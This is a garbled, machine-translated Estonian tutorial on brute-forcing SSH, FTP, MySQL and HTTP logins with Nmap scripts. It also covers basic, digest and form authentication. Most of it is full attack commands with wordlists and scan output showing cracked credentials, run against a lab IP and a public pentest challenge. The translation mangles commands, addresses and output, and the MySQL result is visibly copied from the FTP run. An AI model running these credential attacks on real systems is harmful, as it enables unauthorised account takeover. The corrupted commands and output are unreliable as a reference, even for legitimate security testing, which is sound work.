[meiliga kaitstud]: ~ $ sudo apt install nmap -y

[meiliga kaitstud]: ~ $ cd / usr / share / nmap / scripts /

[kaitstud meiliga]: ~ $ ls * julm *

Selles õpetuses uurime, kuidas saaksime Nmapi kasutada toore jõu rünnakuks.

SSH Brute-Force

SSH on turvaline kaughalduse protokoll ja toetab openssl- ja paroolipõhist autentimist. Jõhkra jõuga SSH paroolipõhise autentimise jaoks võime kasutada ssh-brute.nse ”Nmapi skript.

ubuntu @ ubuntu: / usr / share / nmap / script / $ ls * ssh * jõhker *ssh-jõhker.nse

Edastage Nmapile argumendina kasutajanime ja paroolide loend.

[meiliga kaitstud]: ~ $ nmap --script ssh-brute -p22 192.168.43.181--script-args userdb = kasutajad.txt, passdb = paroolid.txt

Nmap 7 käivitamine.70 (https: // nmap.org) kell 2020-02-08 17:09 PKT

Nmapi skannimisaruanne 192-le.168.43.181

Host on üleval (0.00033s latentsus).

SADAMARIIGI TEENUS

22 / tcp avatud ssh

| ssh-brute:

| Kontod:

| admin: p4ssw0rd - kehtivad mandaadid

| _ Statistika: sooritas 99 oletust 60 sekundiga, keskmine tps: 1.7

Nmap tehtud: 60 IP-ga skannitud 1 IP-aadress (1 host üles).17 sekundit

FTP jõhker jõud

FTP on failiedastusprotokoll, mis toetab paroolipõhist autentimist. Jämeda jõu FTP-le kasutame "ftp-brute".nse ”Nmapi skript.

ubuntu @ ubuntu: / usr / share / nmap / script / $ ls * ftp * jõhker *ftp-jõhker.nse

Edastage Nmapile argumendina kasutajanime ja paroolide loend.

[meiliga kaitstud]: ~ $ nmap --script ftp-brute -p21 192.168.43.181 - skript-arguserdb = kasutajad.txt, passdb = paroolid.txt

Nmap 7 käivitamine.70 (https: // nmap.org) kell 2020-02-08 16:51 PKT

Nmapi skannimisaruanne 192-le.168.43.181

Host on üleval (0.00021s latentsus).

SADAMARIIGI TEENUS

21 / tp avatud ftp

| ftp-brute:

| Kontod:

| admin: p4ssw0rd - kehtivad mandaadid

| _ Statistika: sooritas 99 sekundit 20 sekundi jooksul, keskmine tps: 5.0

Nmap tehtud: 1 IP-aadress (1 host up) skannitud 19-s.50 sekundit

MYSQL Brute-Force

Mõnikord jäetakse MySQL avatud välistele ühendustele ja see võimaldab kõigil sellega ühendust luua. Selle parooli saab murda Nmapi abil, kasutades skripti “mysql-brute”.

[meiliga kaitstud]: ~ $ sudo nmap --script mysql-brute -p3306 192.168.43.181--script-args userdb = kasutajad.txt, passdb = paroolid.txt

Nmap 7 käivitamine.70 (https: // nmap.org) kell 2020-02-08 16:51 PKT

Nmapi skannimisaruanne 192-le.168.43.181

Host on üleval (0.00021s latentsus).

SADAMARIIGI TEENUS

3306 / tcp avatud mysql

| ftp-brute:

| Kontod:

| admin: p4ssw0rd - kehtivad mandaadid

| _ Statistika: sooritas 99 sekundit 20 sekundi jooksul, keskmine tps: 5.0

Nmap tehtud: 1 IP-aadress (1 host up) skannitud 19-s.40 sekundit

HTTP jõhker jõud

Kasutajate veebiserverite autentimiseks kasutab HTTP kolme tüüpi autentimist. Neid metoodikaid kasutatakse ruuterites, modemites ja täiustatud veebirakendustes kasutajanimede ja paroolide vahetamiseks. Need tüübid on:

Põhiline autentimine



HTTP-põhises autentimisprotokollis kodeerib brauser kasutajanime ja parooli base64-ga ning saadab need päise „Autoriseerimine” alla. Seda näete järgmisel ekraanipildil.

Autoriseerimine: põhiline YWRtaW46YWRtaW4 =

Kasutajanime ja parooli nägemiseks võite selle stringi dekodeerida

[meiliga kaitstud]: ~ $ echo YWRtaW46YWRtaW4 = | base64 -dadmin: admin

HTTP põhiline autentimine on ebaturvaline, kuna see saadab nii kasutajanime kui ka parooli lihttekstina. Iga keskelt ründaja saab parooli saamiseks liikluse hõlpsasti kinni pidada ja stringi dekodeerida.



Digest Autentimine

HTTP-kokkuvõtte autentimine kasutab enne serverisse saatmist kasutajanime ja parooli krüptimiseks räsimistehnikaid.

Hash1 = MD5 (kasutajanimi: realm: parool)Hash2 = MD5 (meetod: digestURI)

vastus = MD5 (Hash1: nonce: nonceCount: cnonce: qop: Hash2)

Neid väärtusi näete päise „Autoriseerimine” all.

Digestipõhine autentimine on turvaline, kuna parooli ei saadeta lihttekstina. Kui keskel ründaja võtab liikluse pealt, ei saa ta lihtteksti parooli.

Vormipõhine autentimine

Põhi- ja kokkuvõtte autentimine toetab ainult kasutajanime ja parooli edastamist, samas kui vormipõhist autentimist saab kohandada vastavalt kasutaja vajadustele. Oma kodeerimis- ja ülekandmistehnikate rakendamiseks võite oma HTML-i või JavaScripti abil oma veebilehe luua.

Tavaliselt saadetakse vormipõhises autentimises olevad andmed lihttekstina. Turvaprobleemide korral tuleb man-in-the-middle rünnakute vältimiseks rakendada HTTP-sid.

Nmapi abil saame igat tüüpi HTTP-autentimist julmalt sundida. Selleks kasutame skripti „http-brute“.

ubuntu @ ubuntu: / usr / share / nmap / script / $ ls * http * brute *http-brute.nse



Selle Nmapi skripti testimiseks lahendame pentesteri akadeemia avalikult hostitud toore jõu väljakutse sellel URL-il http: // pentesteracademylab.appspot.com / lab / webapp / basicauth.

Peame skripti argumendina pakkuma eraldi kõik, sealhulgas hostinimi, URI, päringumeetod ja sõnaraamatud.

[meiliga kaitstud]: ~ $ sudo nmap -p80 --script http-brute pentesteracademylab.appspot.com--script-args http-brute.hostinimi = pentesteracademylab.appspot.com,

http-brute.tee = / lab / webapp / basicauth, userdb = kasutajad.txt, passdb = paroolid.txt,

http-brute.meetod = POST

Nmap 7 käivitamine.70 (https: // nmap.org) kell 2020-02-08 21:37 PKT

Nmapi skannimisaruanne pentesteracademylabile.appspot.com (216.58.210.84)

Host on üleval (0.20ndate latentsus).

Muud pentesteracademylabi aadressid.appspot.com (skannimata): 2a00: 1450: 4018: 803 :: 2014

rDNS-i rekord 216. kohta.58.210.84: mct01s06-in-f84.1e100.võrk

SADAMARIIGI TEENUS

80 / tcp avatud http

| http-brute:

| Kontod:

| admin: aaddd - kehtivad mandaadid

| _ Statistika: sooritas 165 sekundit 29 sekundiga, keskmine tps: 5.3

Nmap tehtud: 1 IP-aadress (1 host up) skannitud 31-s.22 sekundit

Järeldus

Nmap-i saab kasutada paljude asjade tegemiseks vaatamata lihtsalt lihtsale sadamaskannimisele. See võib asendada Metasploit, Hydra, Medusa ja paljusid muid tööriistu, mis on loodud spetsiaalselt veebi julmaks sundimiseks. Nmapil on lihtsad ja hõlpsasti kasutatavad sisseehitatud skriptid, mis pakuvad jõudu peaaegu kõigile teenustele, sealhulgas HTTP, TELNEL, SSH, MySQL, Samba ja teised.

Phenquestions

Phenquestions